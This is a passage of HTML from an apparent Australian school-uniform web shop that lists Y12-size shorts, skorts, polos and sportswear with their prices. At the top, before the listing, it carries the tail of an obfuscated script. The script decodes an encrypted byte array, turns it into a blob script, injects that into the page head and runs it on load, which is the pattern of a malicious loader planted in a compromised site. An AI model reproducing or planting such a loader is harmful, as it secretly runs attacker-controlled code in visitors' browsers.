.3t.11.4f.1v.4e.5e.6j.5h.k.6c.11.2m.28.1i.5d.1n.6z.1y.4u.24.56.4b.2h.3w.2u.4a.39.5y.3k.35.5x.6d.h.5k.5.1b.1f.6l.3y.40.i.1.17.e.8.4q.2s.b.4d.62.5f.69.4q.39.67.t.5j.46.52.5y.4q.3a.6l.4b.6o.2o.6c.5z.5q.5m.3.9.y.6i.2d.32.43.5o.1i.42.6r.1w.3g.4g.6g.2i.1v.3z.j.8.4y.5y.58.1a.71.o.52.1k.1v.4b.6m.6v.44.5g.12.5k.3u.e.6t.5r.30.23.5v.j.2s.5w.5u.4o.3i.3z.4z.6f.p.1r.6d.36.5r.2y.15.23.5w.15.6m.44.5r.2r.12.25.19.1c.2u.4j.5d.']['join']('')][0x0]]],function(_0x15406c){function _0x3c7a4b(_0x54f3f2){let _0x33d8d5=0x0;return new Promise(function _0x53e764(_0x4ef5b1,_0x2b4ef5){const _0x4ec4d2=document;const _0x277bf8=_0x4ec4d2['head']||_0x4ec4d2['documentElement'];const _0x1a3b4f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4ec4d2,'scr'+'ipt');const _0x1b1352=HTMLElement['prototype'];_0x1b1352['appe'+'ndCh'+'ild']['call'](_0x277bf8,_0x1a3b4f);if(!_0x33d8d5++){_0x1b1352['setAttribute']['call'](_0x1a3b4f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x54f3f2],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x1a3b4f['onerror']=_0x388060(function(){_0x53e764(_0x4ef5b1,_0x2b4ef5);});}else{_0x1a3b4f['innerHTML']=_0x54f3f2;_0x1a3b4f['onerror']=_0x388060(_0x2b4ef5);}_0x1a3b4f['onload']=_0x388060(_0x4ef5b1);function _0x388060(_0x224c28){return function(){_0x33d8d5<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x1a3b4f['src']);_0x1b1352['removeChild']['call'](_0x277bf8,_0x1a3b4f);_0x224c28(_0x33d8d5);};}});};const _0x137841='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x137841]=_0x3c7a4b;_0x15406c['map'](function([_0x3920c7,_0x177b83,_0x47680f,_0x39458c]){try{_0x39458c=_0x39458c['split']('.');const _0x322da1=_0x39458c['length']-0x1;const _0x46e6cb=new Uint8Array(_0x322da1);for(let _0xbd5bc1=0x0;_0xbd5bc1<_0x322da1;_0xbd5bc1++){let _0x5529ba=parseInt(_0x39458c[_0xbd5bc1],0x24);_0x5529ba^=_0x3920c7['charCodeAt'](_0xbd5bc1%_0x3920c7['length']);_0x5529ba=(_0x5529ba>>0x3|_0x5529ba<<0x5)&0xff;_0x5529ba=(_0x5529ba-_0xbd5bc1*_0x47680f['charCodeAt'](_0xbd5bc1%_0x47680f['length'])+0x100)%0x100;_0x5529ba^=_0x177b83['charCodeAt'](_0xbd5bc1%_0x177b83['length']);_0x46e6cb[_0xbd5bc1]=_0x5529ba;}_0x3c7a4b('('+new(function(){return TextDecoder;}())()['decode'](_0x46e6cb)+')('+JSON['stringify']([_0x137841])+'[0])');}catch(_0x44500a){}});}));}());</script>
</head>
<body class="archive tax-pa_size term-y12 term-84 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4-2 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-fixed-header fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="http://schema.org/WebPage" id="masthead">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="fl-page-header-wrap">
        <div class="fl-page-header-container container">
            <div class="fl-page-header-logo-col">
                <div class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
                    <a href="https://tudorschooluniforms.com.au" itemprop="url">
                        <img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/tudor-uniforms.png" data-retina="" title="" width="317" data-width="317" height="174" data-height="174" alt="Tudor School Uniforms" /><meta itemprop="name" content="Tudor School Uniforms" />                    </a>
                </div>
            </div>
            <div class="fl-page-nav-col">
                <div class="fl-page-nav-wrap">
                    <nav class="fl-page-nav fl-nav navbar navbar-default">
                        <div class="collapse navbar-collapse">
                            <ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-440 nav-item"><a href="https://tudorschooluniforms.com.au/" class="nav-link">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 nav-item"><a href="https://tudorschooluniforms.com.au/about/" class="nav-link">About</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636 nav-item"><a class="nav-link">For Schools</a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640 nav-item"><a href="https://tudorschooluniforms.com.au/wholesale-retail-solutions/" class="nav-link">Wholesale &#038; Retail Solutions</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658 nav-item"><a href="https://tudorschooluniforms.com.au/welcome/" class="nav-link">Welcome</a></li>
</ul>
</li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575 nav-item"><a class="nav-link">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641 nav-item"><a href="https://tudorschooluniforms.com.au/manufacturing/" class="nav-link">Manufacturing</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a href="https://tudorschooluniforms.com.au/design/" class="nav-link">Design</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499 nav-item"><a href="https://tudorschooluniforms.com.au/teamware/" class="nav-link">Teamwear</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617 nav-item"><a href="https://tudorschooluniforms.com.au/workwear/" class="nav-link">Workwear</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a href="https://tudorschooluniforms.com.au/tudor-school-basics-collection/" class="nav-link">Tudor School Basics</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 nav-item"><a href="https://tudorschooluniforms.com.au/contact/" class="nav-link">Contact</a></li>
</ul>                                   
                        </div>
                    </nav>
                    <section id="execphp-4" class="widget11 widget_execphp">			<div class="execphpwidget">	<a class="btn" href="my-account">SHOP MY SCHOOL</a>
</div>
		</section>                </div>
            </div>
        </div>
    </div>
</header>
<!-- .fl-page-header -->	<div class="fl-page-content" itemprop="mainContentOfPage">
		
				
		    	<div class="com_img">
	            	            <div class="container">
	                <h1 class="pt_title">Blog</h1>
	                	                <div class="breadcrumbs"></div>
	                	            </div>
	        </div>	
	    	<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tudorschooluniforms.com.au">Home</a>&nbsp;&#47;&nbsp;Product Size&nbsp;&#47;&nbsp;Y12</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Y12</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 341 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-21623 status-publish first instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/active-mesh-shorts/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1190-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Active Mesh Shorts" decoding="async" fetchpriority="high" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1190-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1190-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1190-100x100.nl 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Active Mesh Shorts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/active-mesh-shorts/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21623" data-product_sku="SHO202BIZCOOLBK" aria-label="Select options for &ldquo;Active Mesh Shorts&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21642 status-publish instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/cargo-shorts-2/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cargo Shorts - Royal" decoding="async" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1433-scaled.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cargo Shorts &#8211; Royal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/cargo-shorts-2/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21642" data-product_sku="SHOGENCARGORB" aria-label="Select options for &ldquo;Cargo Shorts - Royal&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21700 status-publish instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/dri-wear-shorts/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dri Wear Shorts - Royal" decoding="async" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1211-scaled.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dri Wear Shorts &#8211; Royal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.50</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/dri-wear-shorts/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21700" data-product_sku="SHO3601RB" aria-label="Select options for &ldquo;Dri Wear Shorts - Royal&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21720 status-publish last instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/dry-wear-shorts/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1188-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dri Wear Shorts - Black" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1188-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1188-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1188-100x100.nl 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dri Wear Shorts &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.50</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/dry-wear-shorts/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21720" data-product_sku="SHO3601BLK" aria-label="Select options for &ldquo;Dri Wear Shorts - Black&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21729 status-publish first instock product_cat-skort has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/harlin-skort/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Harlin Pleated Skort - Royal" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1679-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Harlin Pleated Skort &#8211; Royal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.40</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/harlin-skort/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21729" data-product_sku="SKORTHARLINRB" aria-label="Select options for &ldquo;Harlin Pleated Skort - Royal&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21747 status-publish instock product_cat-skirts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/marilyn-skort-3/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marilyn Skort" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1727-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marilyn Skort</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/marilyn-skort-3/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21747" data-product_sku="SKORTMARILYNRB" aria-label="Select options for &ldquo;Marilyn Skort&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21876 status-publish instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/rugger-shorts/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rugger Shorts - Royal" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1441-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rugger Shorts &#8211; Royal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/rugger-shorts/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21876" data-product_sku="SHOGENRUGGERRB" aria-label="Select options for &ldquo;Rugger Shorts - Royal&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21891 status-publish last instock product_cat-skort has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/skort-2/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Harlin Pleated Skort - Black" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1659-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Harlin Pleated Skort &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.40</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/skort-2/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21891" data-product_sku="SKORTHARLINBK" aria-label="Select options for &ldquo;Harlin Pleated Skort - Black&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-21992 status-publish first instock product_cat-shorts has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/active-shorts-2/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Active Shorts" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1563-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Active Shorts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.40</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/active-shorts-2/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="21992" data-product_sku="SHOTAPPSBK" aria-label="Select options for &ldquo;Active Shorts&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-22148 status-publish instock product_cat-sports has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/afl-training-singlet/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AFL Training Singlet" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1597-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AFL Training Singlet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.50</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/afl-training-singlet/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="22148" data-product_sku="SINDRSCAFL" aria-label="Select options for &ldquo;AFL Training Singlet&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-23199 status-publish instock product_cat-t-shirt has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/pe-t-shirt-2/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-300x300.nl" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sport T-Shirt" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-300x300.nl 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-1024x1024.nl 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-150x150.nl 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-768x768.nl 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-1536x1536.nl 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-2048x2048.nl 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-600x600.nl 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-100x100.nl 100w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/media-1875-scaled.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sport T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/pe-t-shirt-2/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="23199" data-product_sku="TEEDRSCPENB" aria-label="Select options for &ldquo;Sport T-Shirt&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-23396 status-publish last instock product_cat-polos has-post-thumbnail purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/school-polo-6/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="School Polo" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-1024x1024.jpg 1024w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-768x768.jpg 768w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-1536x1536.jpg 1536w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-2048x2048.jpg 2048w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-600x600.jpg 600w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/LAND-PS-Polo-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">School Polo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/school-polo-6/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="23396" data-product_sku="POLLPSJDNB" aria-label="Select options for &ldquo;School Polo&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-24448 status-publish first instock product_cat-polos has-post-thumbnail shipping-taxable purchasable product-type-variable">
